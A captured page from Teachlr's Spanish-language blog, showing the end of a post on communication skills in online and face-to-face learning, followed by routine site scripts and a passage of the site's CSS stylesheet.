</strong>La base de toda comunicación efectiva es la capacidad de escuchar activamente. La habilidad de escuchar va más allá de la mera recepción de información. Implica comprender las necesidades, expectativas y preocupaciones de los demás. Practicar la escucha activa crea un ambiente donde la comunicación fluye sin obstáculos, fomentando un intercambio de ideas más rico y constructivo.</li>
<li><strong>Claves para la Comunicación en Línea Efectiva</strong><br/>
En un mundo cada vez más digitalizado, la comunicación en línea se ha convertido en una habilidad esencial. En Teachlr Organizaciones, donde la plataforma en línea es un espacio vital, la claridad y la concisión son clave. Utilizar un tono profesional en mensajes y comentarios, ser consciente de la interpretación de texto y utilizar herramientas de comunicación de manera efectiva son aspectos cruciales para construir puentes virtuales sólidos.</li>
<li><strong>Desarrollo de una Comunidad en el Aula Virtual</strong><br/>
En Teachlr Organizaciones, la creación de una comunidad en el aula virtual es esencial. Las habilidades de comunicación no solo se limitan a la transmisión de información, sino que también se extienden a la construcción de relaciones. Fomentar la participación, alentar la colaboración y reconocer los logros son estrategias clave para fortalecer los lazos en línea. La construcción de esta comunidad virtual enriquece la experiencia de aprendizaje y fomenta un ambiente de apoyo.</li>
<li><strong>El Poder de la Comunicación Cara a Cara</strong><br/>
Aunque Teachlr Organizaciones ofrece un entorno en línea robusto, la comunicación cara a cara sigue siendo inigualable. Las habilidades de comunicación fuera de línea, como el lenguaje corporal, la expresión facial y la empatía, añaden una dimensión humana vital a la interacción. En eventos presenciales, seminarios o clases, aprovechar estas habilidades fortalece los vínculos entre estudiantes e instructores, creando un ambiente educativo más completo y enriquecedor.</li>
<li><strong>Construyendo una Marca Personal a Través de la Comunicación</strong><br/>
En el mundo profesional actual, la comunicación efectiva contribuye directamente al desarrollo de una marca personal sólida. Ser claro, asertivo y respetuoso en todas las interacciones contribuye a forjar una reputación positiva y a construir relaciones profesionales significativas.</li>
</ol>
<p>En Teachlr Organizaciones, la comunicación es el hilo que entrelaza la trama educativa. Tanto en línea como fuera de línea, las habilidades de comunicación son la piedra angular para construir relaciones sólidas y para enriquecer la experiencia de aprendizaje. Desde escuchar activamente en entornos virtuales hasta aprovechar las sutilezas de la comunicación cara a cara, cada interacción es una oportunidad para fortalecer conexiones y fomentar un ambiente de aprendizaje dinámico. Al cultivar habilidades de comunicación, no solo te conviertes en un comunicador efectivo, sino también en un arquitecto activo de experiencias educativas enriquecedoras en Teachlr Organizaciones. Construyamos juntos puentes virtuales y reales a través de las palabras, gestos y conexiones que forman la esencia de una comunidad educativa vibrante.</p>
<p style="text-align: right;">Mariano Jose Adrián Guilarte</p>
<p><!-- notionvc: 1b411a2c-b663-42bd-b15f-65c1003429e2 --></p>
		</div>
			</div>
</article>

			    							</div>			
			        <div class="pagination-num clearfix">
            <span aria-current='page' class='page-numbers current'>1</span>
<a class='page-numbers' href='https://blog.teachlr.com/tag/empleo/page/2/'>2</a>
<a class='page-numbers' href='https://blog.teachlr.com/tag/empleo/page/3/'>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://blog.teachlr.com/tag/empleo/page/20/'>20</a>
<a class="next page-numbers" href="https://blog.teachlr.com/tag/empleo/page/2/"><i class="fa fa-long-arrow-right"></i></a>        </div>
    		</div>
			</div>
</div>

    <!-- Footer -->
    <footer>
                        <div id="instagram-footer" class="clearfix">
                    </div>
                <div id="footer-bottom" class="clearfix">
            <div class="container clearfix">
                <div class="footer-social-icons">
                    <ul>

    <li class="facebook"><a href="https://www.facebook.com/teachlr" target="_blank"><i class="fa fa-facebook"></i></a></li>

    <li class="twitter"><a href="https://twitter.com/Teachlr" target="_blank"><i class="fa fa-twitter"></i></a></li>

    <li class="gplus"><a href="https://plus.google.com/+Teachlr" target="_blank"><i class="fa fa-google-plus"></i></a></li>

    <li class="instagram"><a href="https://instagram.com/Teachlr" target="_blank"><i class="fa fa-instagram"></i></a></li>


  
    <li class="youtube"><a href="https://www.youtube.com/user/teachlr" target="_blank"><i class="fa fa-youtube"></i></a></li>



  
    <li class="pinterest"><a href="https://www.pinterest.com/teachlr/" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

  
    <li class="linkedin"><a href="https://www.linkedin.com/company/teachlr" target="_blank"><i class="fa fa-linkedin"></i></a></li>





</ul>                </div>
                <div class="copyright">
                                    </div>
            </div>
		<a href="https://www.elearninglearning.com/&source=teachlr" target="_blank"><img src="//widget.aggregage.com/images/elearning/badge-clear.gif" alt="eLearning Learning" title="eLearning Learning" width="0px" height="0px" style="display: none;" border="0"/></a>



<script type='text/javascript'>function loadScript(url){var e=document.createElement("script")
e.src=url
e.type="text/javascript"
document.getElementsByTagName("head")[0].appendChild(e)}loadScript("//widget.aggregage.com/bi/&keyword-LI=n&blog-group=elearning&keyword-selected-blog-id=6206&overwrite-keywords=true&nw=true&widget-form-javascript=true&hide=true&time="+new Date().getTime()+"&ref="+document.referrer);</script>

        </div>
    </footer>

<!-- End Document -->

<script type='text/javascript' src='https://blog.teachlr.com/wp-content/plugins/landing-pages//shared//shortcodes/js/spin.min.js.pagespeed.jm.bYceVdMy-u.js'></script>
<script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"https:\/\/blog.teachlr.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
//]]></script>
<script src="https://blog.teachlr.com/wp-content,_plugins,_contact-form-7,_includes,_js,_scripts.js,qver==4.9.2+wp-includes,_js,_imagesloaded.min.js,qver==3.2.0.pagespeed.jc.ebTaJChJ4p.js"></script><script>eval(mod_pagespeed_mAgu1KBGDr);</script>
<script>eval(mod_pagespeed_Che1xByOQs);</script>
<script type='text/javascript'>//<![CDATA[
var gapParams={"autoLoad":"no","preLoad":"no","effect":"yes","hover":"yes","metadata":"no"};
//]]></script>
<script src="https://blog.teachlr.com/wp-content,_plugins,_gif-animation-preview,_gapplayer.min.js,qver==1.10+wp-includes,_js,_wp-embed.min.js,qver==4.9.26.pagespeed.jc.RleLqtb0VX.js"></script><script>eval(mod_pagespeed_LvHZrpIA9q);</script>
<script>eval(mod_pagespeed_YmCbC$jfSe);</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.teachlr.com/wp-content/plugins/landing-pages//shared/shortcodes/css/A.frontend-render.css,qver=4.9.26.pagespeed.cf.5v7GCsQ5jM.css
body_size: 10729
content:
@font-face{font-family:'FontAwesome';src:url(../../assets/fonts/fontawesome/fonts/fontawesome-webfont.eot?v=3.0.2);src:url(../../assets/fonts/fontawesome/fonts/fontawesome-webfont.eot?#iefix&v=3.0.2) format('embedded-opentype') , url(../../assets/fonts/fontawesome/fonts/fontawesome-webfont.woff?v=3.0.2) format('woff') , url(../../assets/fonts/fontawesome/fonts/fontawesome-webfont.ttf?v=3.0.2) format('truetype');font-weight:normal;font-style:normal}a.inbound-button.inbound-special-class i:before,button.inbound-button-submit.inbound-submit-action i:before{font-family:'FontAwesome';font-style:normal;font-weight:300;padding-right:5px}.inbound-label.inbound-label-top,.inbound-label.inbound-label-bottom{display:block}#inbound-form-wrapper .inbound-label.inbound-label-bottom{margin:0 0 10px 0}#inbound-form-wrapper .inbound-label.inbound-label-inline{min-width:80px;display:inline-block;padding-right:10px}.radio-inbound-vertical.radio-inbound-label-bottom,#inbound-form-wrapper .inbound-label.inbound-label-inline.inbound-input-radio,.radio-inbound-vertical.radio-inbound-label-top{display:block}.radio-inbound-vertical.radio-inbound-label-bottom:last-child{margin:0 0 10px 0}.radio-inbound-vertical.radio-inbound-label-inline{padding-right:5px}.inbound-label.inbound-label-placeholder{display:none}.inbound-label.inbound-label-placeholder.inbound-input-dropdown{display:block}.inbound-label.inbound-label-placeholder.inbound-input-dropdown_countries{display:block}.inbound-horizontal{display:inline-block}#inbound_form_submit{text-transform:none;cursor:pointer}.inbound-field{margin-left:0!important;list-style-type:none!important;list-style-image:none!important;list-style:none!important;overflow:visible}.inbound-field label{margin:10px 0 4px 0;font-weight:bold;line-height:1.3em;clear:both}.inbound-field input[type="radio"]{margin-top:4px;width:auto!important}.inbound-field.inbound-submit-area{padding:0 0 10px 0;margin:15px 0 0 0;clear:both}.inbound-field.inbound-submit-area input.inbound-button,.inbound-field.inbound-submit-area input[type="submit"]{font-size:1em}.inbound-description{font-size:.85em;line-height:1.5em;clear:both;font-family:sans-serif;letter-spacing:normal;padding:10px 0 0 0;width:99.8%}textarea.inbound-input-textarea{height:150px;width:99.2%}#inbound-form-wrapper{overflow:inherit;margin:10px 0;max-width:98%}.inbound-field input[type="text"],.inbound-field input[type="url"],.inbound-field input[type="email"],.inbound-field input[type="tel"],.inbound-field input[type="number"],.inbound-field input[type="password"]{width:47%}#inbound-form-wrapper .inbound-horizontal input[type="text"],#inbound-form-wrapper .inbound-horizontal input[type="url"],#inbound-form-wrapper .inbound-horizontal input[type="email"],#inbound-form-wrapper .inbound-horizontal input[type="tel"],#inbound-form-wrapper .inbound-horizontal input[type="number"],#inbound-form-wrapper .inbound-horizontal input[type="password"]{width:88%}.inbound-field input[type="checkbox"],.inbound-field input[type="radio"]{display:inline-block;width:auto;margin:10px}#inbound-form-wrapper .inbound-horizontal.label-inbound-label-inline input[type="text"],#inbound-form-wrapper .inbound-horizontal.label-inbound-label-inline input[type="url"],#inbound-form-wrapper .inbound-horizontal.label-inbound-label-inline input[type="email"],#inbound-form-wrapper .inbound-horizontal.label-inbound-label-inline input[type="tel"],#inbound-form-wrapper .inbound-horizontal.label-inbound-label-inline input[type="number"],#inbound-form-wrapper .inbound-horizontal.label-inbound-label-inline input[type="password"]{width:130px}#inbound-form-wrapper .inbound-horizontal.label-inbound-label-inline .inbound-label.inbound-label-inline{min-width:60px;display:inline-block;padding-right:10px;text-align:right}#inbound-form-wrapper .label-inbound-label-inline input{display:inline-block}.inbound-label.inbound-input-radio{display:block}.automation-done{margin-top:4px;width:auto!important;float:left}.radionotdonelabel{display:block;margin:0 0 0 24px;padding:0;width:auto;line-height:1.5;vertical-align:top}.inbound-clear{clear:both;display:block;overflow:hidden;width:0;height:0}.inbound-clearfix:before,.inbound-clearfix:after,.inbound-row:before,.inbound-row:after,.inbound-row_30:before,.inbound-row_30:after{content:'\0020';display:block;overflow:hidden;width:0;height:0}.inbound-clearfix:after,.inbound-row:after,.inbound-row_30:after{clear:both}.inbound-clearfix{zoom:1}.inbound-row{margin-left:-10px;margin-right:-10px}.inbound-row_30{margin-left:-15px;margin-right:-15px}.inbound-grid{float:left;min-height:1px;padding-right:5px;padding-left:0;position:relative}#inbound-list{overflow:hidden;margin-bottom:10px}.row_30 .inbound-grid{padding-left:15px;padding-right:15px}.inbound-grid.full{width:100%}.inbound-grid.one-half,.inbound-grid.inbound-2-col{width:48%}.inbound-grid.one-third,.inbound-grid.inbound-3-col{width:31.333333%}.inbound-grid.two-third{width:66.666667%}.inbound-grid.one-fourth,.inbound-grid.inbound-4-col{width:23%}.inbound-grid.three-fourth{width:75%}.inbound-grid.one-fifth{width:18%}.inbound-grid.two-fifth{width:40%}.inbound-grid.three-fifth{width:60%}.inbound-grid.four-fifth{width:80%}ul.inboundnow-social-links{list-style:none;margin:0;padding:0}ul.inboundnow-social-links li{display:inline-block;list-style:none;margin:0;padding:7px 0}ul.inboundnow-social-links li a{background:#f2f2f2;border:1px solid #ebebea;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;display:inline-block;width:32px;height:32px;line-height:32px;text-align:center;color:#696763;margin:0 1px}ul.inboundnow-social-links li a:hover{background-color:#c8232b;border-color:rgba(0,0,0,.2);color:#fff}#footer-wrapper ul.inboundnow-social-links{float:right}#footer-wrapper ul.inboundnow-social-links li a{background-color:#4a4845;border:none;color:#9c9a96}#footer-wrapper ul.inboundnow-social-links li a:hover{background-color:#c8232b;color:#fff}.inbound-widget-about{background:url(images/map.png) no-repeat 0 0;background-size:100%}.inbound-widget-about .address,.inbound-widget-about .telephone,.inbound-widget-about .email{}.inbound-widget-about i{color:#9c9a96;margin-right:5px}.inbound-divider{border-top:1px solid #ebebea;height:1px;margin:0;position:relative}.inbound-divider.none{border:none}.inbound-divider.solid{border-top:1px solid #ebebea}.inbound-divider.dashed{border-top:1px dashed #ebebea}.inbound-divider.dotted{border-top:1px dotted #ebebea}.inbound-divider.double{border-top:3px double #ebebea}.inbound-teaser{margin-bottom:20px}.inbound-teaser .inbound-teaser-header{margin:0 0 10px 56px}.inbound-teaser .inbound-teaser-title{margin:0}.inbound-teaser .inbound-teaser-subtitle{color:#9c9a96}.inbound-teaser .inbound-teaser-icon{background:#4a4845;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#fff;font-size:16px;float:left;line-height:36px;height:36px;width:36px;margin-top:5px;text-align:center}.inbound-teaser .inbound-teaser-image{float:left;height:36px;width:36px;margin-top:5px}.inbound-teaser:hover .inbound-teaser-icon{background-color:#c8232b}.inbound-teaser.nested .inbound-teaser-content{margin-left:56px}.inbound-teaser.centered{text-align:center}.inbound-teaser.centered .inbound-teaser-icon{background:none;color:#696763;float:none;font-size:64px;line-height:64px;width:64px;height:64px;margin:0 auto 5px auto}.inbound-teaser.centered .inbound-teaser-header{margin-left:0}.inbound-callout{background:#f2f2f2;border:1px solid #ebebea;-webkit-box-shadow:inset 1px 1px 1px #f9f9f9;-moz-box-shadow:inset 1px 1px 1px #f9f9f9;box-shadow:inset 1px 1px 1px #f9f9f9;padding:20px 25px 0;margin-bottom:20px}.inbound-callout .left,.inbound-callout .right{margin-bottom:15px}.inbound-callout h2{font-size:24px;line-height:24px;margin:0 0 5px;text-shadow:1px 1px 1px #fff}.inbound-callout .subtitle{font-size:16px;line-height:22px;text-shadow:1px 1px 1px #fff;margin:0 0 5px}.inbound-callout .inbound-button{margin:7px 0 5px 0}.inbound-intro{margin-bottom:20px}.inbound-intro h1{margin-bottom:10px}.inbound-intro .inbound-intro-content{font-size:16px;line-height:24px;margin-bottom:20px}.inbound-tabs-content{margin-bottom:20px}ul.inbound-tabs-nav{border-bottom:1px solid #ebebea;list-style:none;margin:0;padding:0}ul.inbound-tabs-nav li{display:inline-block;margin:0;padding:0}ul.inbound-tabs-nav li a{background:#f2f2f2;border:1px solid #ebebea;border-right:none;-webkit-box-shadow:inset 1px 1px 1px rgba(255,255,255,.5);-moz-box-shadow:inset 1px 1px 1px rgba(255,255,255,.5);box-shadow:inset 1px 1px 1px rgba(255,255,255,.5);color:#696763;display:inline-block;font-weight:bold;padding:10px 20px;position:relative;margin-bottom:-1px;text-shadow:1px 1px 1px #fff}ul.inbound-tabs-nav li a span{display:inline-block;margin-left:5px}ul.inbound-tabs-nav li a.active{background-color:#fff;border-bottom-color:#fff;color:#4a4845}ul.inbound-tabs-nav li:last-child{border-right:1px solid #ebebea}.inbound-tabs>div{border:1px solid #ebebea;border-top:none;padding:20px}.inbound-accordion{margin-bottom:20px}.inbound-accordion .pane-title{background:#f2f2f2;border:1px solid #ebebea;-webkit-box-shadow:inset 1px 1px 1px rgba(255,255,255,.5);-moz-box-shadow:inset 1px 1px 1px rgba(255,255,255,.5);box-shadow:inset 1px 1px 1px rgba(255,255,255,.5);font-size:110%;display:block;font-weight:bold;padding:12px 20px;position:relative;margin-bottom:-1px;text-shadow:1px 1px 1px #fff}.inbound-accordion .pane-title.active{color:#4a4845}.inbound-accordion .pane-title .pane-icon{width:16px;margin-right:10px;text-align:center}.inbound-accordion .pane-title .status-off,.inbound-accordion .pane-title .status-on{color:#cecdca;cursor:pointer;float:right;font-family:Verdana;font-size:14px;font-weight:bold}.inbound-accordion .pane-title .status-off{display:block}.inbound-accordion .pane-title .status-on{display:none}.inbound-accordion .pane-title.active .status-off{display:none}.inbound-accordion .pane-title.active .status-on{display:block}.inbound-accordion .pane{border:1px solid #ebebea;padding:20px;margin:0 0 20px 0}.inbound-accordion .pane.last{margin:0}.inbound-fancy-quote{margin:0 0 20px}.inbound-fancy-quote .quote-text{background:#f2f2f2;border:1px solid #ebebea;-webkit-box-shadow:inset 1px 1px 1px rgba(255,255,255,.5);-moz-box-shadow:inset 1px 1px 1px rgba(255,255,255,.5);box-shadow:inset 1px 1px 1px rgba(255,255,255,.5);color:#555;font:16px/22px Georgia,serif;margin:0 0 15px;padding:20px;position:relative;text-shadow:1px 1px 1px rgba(255,255,255,.5)}.inbound-fancy-quote .quote-text p{margin:0}.inbound-fancy-quote .quote-text .triangle{background:#f2f2f2;border:1px solid;border-color:#f2f2f2 #ebebea #ebebea #f2f2f2;display:block;width:16px;height:16px;position:absolute;bottom:-8px;left:25px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.inbound-fancy-quote .quote-author{padding:0 0;position:relative}.inbound-fancy-quote .quote-author .quote-author-name{font-weight:bold}.inbound-fancy-quote .quote-author .quote-author-name:before{content:"\2014 \0020";color:#cecdca;font-weight:normal}.inbound-fancy-quote .quote-author .quote-author-meta{color:#9c9a96}.inbound-pricing{border-left:1px solid #fff;margin-bottom:30px;margin-top:10px}.inbound-pricing .plan{background:#fff;border:1px solid #ebebea;float:left;padding:0;text-align:center;position:relative;margin-left:-1px}.inbound-pricing .plan-header{background:#f2f2f2;border-bottom:1px solid #ebebea;-webkit-box-shadow:inset 1px 1px 1px rgba(255,255,255,.3);-moz-box-shadow:inset 1px 1px 1px rgba(255,255,255,.3);box-shadow:inset 1px 1px 1px rgba(255,255,255,.3);padding:20px;text-shadow:1px 1px 1px #fff}.inbound-pricing .plan-header h2{font-size:16px;line-height:22px;margin:0}.inbound-pricing .plan-price{background:#fcfcfc;border-bottom:1px solid #ebebea;-webkit-box-shadow:inset 1px 1px 1px rgba(255,255,255,.3);-moz-box-shadow:inset 1px 1px 1px rgba(255,255,255,.3);box-shadow:inset 1px 1px 1px rgba(255,255,255,.3);padding:20px;text-shadow:1px 1px 1px #fff}.inbound-pricing .plan-price strong{display:block;font-size:40px;line-height:40px}.inbound-pricing .plan-price span{color:#9c9a96}.inbound-pricing .plan-content{background:#fff}.inbound-pricing .plan-content ul,.inbound-pricing .plan-content ol{list-style:none;padding:0;margin:0}.inbound-pricing .plan-content ul li,.inbound-pricing .plan-content ol li{border-bottom:1px solid #ebebea;padding:10px 20px;margin:0}.inbound-pricing .plan-footer{background:#f9f9f9;-webkit-box-shadow:inset 1px 1px 1px rgba(255,255,255,.3);-moz-box-shadow:inset 1px 1px 1px rgba(255,255,255,.3);box-shadow:inset 1px 1px 1px rgba(255,255,255,.3);padding:20px}.inbound-pricing .plan-footer .inbound-button{padding:5px 20px}.inbound-pricing .plan.featured{border-color:#cecdca;-webkit-box-shadow:0 0 15px rgba(0,0,0,.1);-moz-box-shadow:0 0 15px rgba(0,0,0,.1);box-shadow:0 0 15px rgba(0,0,0,.1);z-index:200;margin-top:-10px}.inbound-pricing .plan.featured .plan-header{background-color:#e0e0e0;border-color:#cecdca;padding:25px 0}.inbound-pricing .plan.featured .plan-header h2{}.inbound-pricing .plan.featured .plan-price{background-color:#f2f2f2}.inbound-pricing .plan.featured .plan-content{}.inbound-pricing .plan.featured .plan-footer{padding:25px 0;background-color:#f2f2f2;border-color:#cecdca}.inbound-dropcap{font-size:48px;font-weight:bold;float:left;margin:10px 10px 10px 0}.inbound-dropcap.square{background:#696763;color:#fff;font-size:24px;width:48px;height:48px;line-height:48px;text-align:center;margin:6px 10px 0 0}.inbound-dropcap.circle{background:#696763;border-radius:50%;color:#fff;font-size:24px;width:48px;height:48px;line-height:48px;text-align:center;margin:6px 10px 0 0}.inbound-alert-message{background:#fff;border:1px solid #ebebea;padding:8px 50px 8px 20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;position:relative;margin-bottom:20px;text-shadow:1px 1px 1px rgba(255,255,255,.5)}.inbound-alert-message span.close{position:absolute;color:#cecdca;display:inline-block;font-size:14px;line-height:100%;font-weight:700;width:14px;height:14px;text-align:center;cursor:pointer;right:10px;top:11px}.inbound-alert-message span.close:hover{color:#9c9a96}.inbound-alert-message.blue{background:#dbf3f9;border:1px solid #c5e3ea}.inbound-alert-message.green{background:#e2ffc9;border:1px solid #c5eda3}.inbound-alert-message.red{background:#ffe2e2;border:1px solid #fcd1d1}.inbound-alert-message.yellow{background:#fcf7d1;border:1px solid #f2ebba}.inbound-content-box{background:#f2f2f2;border:1px solid #ebebea;-webkit-box-shadow:inset 1px 1px 1px rgba(255,255,255,.5);-moz-box-shadow:inset 1px 1px 1px rgba(255,255,255,.5);box-shadow:inset 1px 1px 1px rgba(255,255,255,.5);margin:0 0 20px;padding:20px 20px 20px;position:relative;text-shadow:1px 1px 1px rgba(255,255,255,.5)}.inbound-content-box>p:last-child{margin-bottom:0}.inbound-content-box.blue{background:#eef9fc;border:1px solid #dfecf9}.inbound-content-box.green{background:#e9ffd6;border:1px solid #d4f2bb}.inbound-content-box.red{background:#fce3e3;border:1px solid #fcd1d1}.inbound-content-box.yellow{background:#fcf7d1;border:1px solid #f2ebba}.inbound-content-box h1,.inbound-content-box h2,.inbound-content-box h3,.inbound-content-box h4,.inbound-content-box h5,.inbound-content-box h6{margin-bottom:10px}.inbound-profile-box{margin-bottom:20px}.inbound-profile-box .profile-img{margin-bottom:15px}.inbound-profile-box .profile-img img{display:block;width:100%;height:auto;margin:-1px}.inbound-profile-box .profile-name{margin-bottom:0}.inbound-profile-box .profile-meta{color:#9c9a96;margin-bottom:15px}.inbound-profile-box .profile-desc p:last-child{margin-bottom:0}.inbound-profile-box .profile-footer{margin-top:15px}.inbound-profile-box .profile-footer a{color:#9c9a96;font-size:12px;margin-right:10px}.inbound-client_box{margin-bottom:20px}.inbound-client_box ul{list-style:none;margin:0;padding:0}.inbound-client_box ul li.inbound-grid{border:1px solid #ebebea;margin:0 -1px -1px 0;padding:0}.inbound-client_box ul li a{display:block;text-align:center}.inbound-client_box ul li:hover{border-color:#cecdca;-webkit-box-shadow:0 0 8px rgba(0,0,0,.1);-moz-box-shadow:0 0 8px rgba(0,0,0,.1);box-shadow:0 0 8px rgba(0,0,0,.1);z-index:200}.inbound-google_map{max-width:100%;margin-bottom:20px}a.inbound-button,a.inbound-button.inbound-special-class{background:#c8232b;border:1px solid rgba(0,0,0,.15);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 2px 3px rgba(0,0,0,.15) , inset 1px 1px 1px rgba(255,255,255,.2);-moz-box-shadow:0 2px 3px rgba(0,0,0,.15) , inset 1px 1px 1px rgba(255,255,255,.2);box-shadow:0 2px 3px rgba(0,0,0,.15) , inset 1px 1px 1px rgba(255,255,255,.2);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-size:14px;font-weight:bold;padding:8px 15px;text-shadow:-1px -1px 1px rgba(0,0,0,.15);text-decoration:none;text-align:center}.inbound-button:hover{color:#fff}.inbound-button.small{font-size:100%;padding:4px 10px}.inbound-button.large{font-size:18px;padding:12px 30px}input[type="submit"].inbound-button,button.inbound-button{-webkit-appearance:none;cursor:pointer}.inbound-button.black{background-color:#4a4845}.inbound-button.blue{background-color:#707ef9}.inbound-button.brown{background-color:#5e3d1d}.inbound-button.green{background-color:#65b20e}.inbound-button.orange{background-color:#f90}.inbound-button.pink{background-color:#fc149f}.inbound-button.purple{background-color:#993d9e}.inbound-button.red{background-color:#fc5a5a}.inbound-button.silver{background-color:#858585}.inbound-button.yellow{background-color:#f7c707}.inbound-button.white{background-color:#f4f4f4;border-color:#ccc;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.08) , inset 1px 1px 1px rgba(255,255,255,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.08) , inset 1px 1px 1px rgba(255,255,255,.2);box-shadow:0 1px 2px rgba(0,0,0,.08) , inset 1px 1px 1px rgba(255,255,255,.2);color:#666;text-shadow:none}.inbound-button.white:hover{color:#4a4845}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857142858em;text-align:center}.fa-ul{padding-left:0;margin-left:2.142857142857143em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;top:.14285714285714285em;text-align:center}.fa-li.fa-lg{left:-1.8571428571428572em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin {
    0% {
        -moz-transform: rotate(0deg)
    }
    100% {
        -moz-transform: rotate(359deg)
    }
}@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(359deg)
    }
}@-o-keyframes spin {
    0% {
        -o-transform: rotate(0deg)
    }
    100% {
        -o-transform: rotate(359deg)
    }
}@-ms-keyframes spin {
    0% {
        -ms-transform: rotate(0deg)
    }
    100% {
        -ms-transform: rotate(359deg)
    }
}@keyframes spin {
    0% {
        transform: rotate(0deg)
    }
    100% {
        transform: rotate(359deg)
    }
}.fa-rotate-90{filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-list-ok-sign 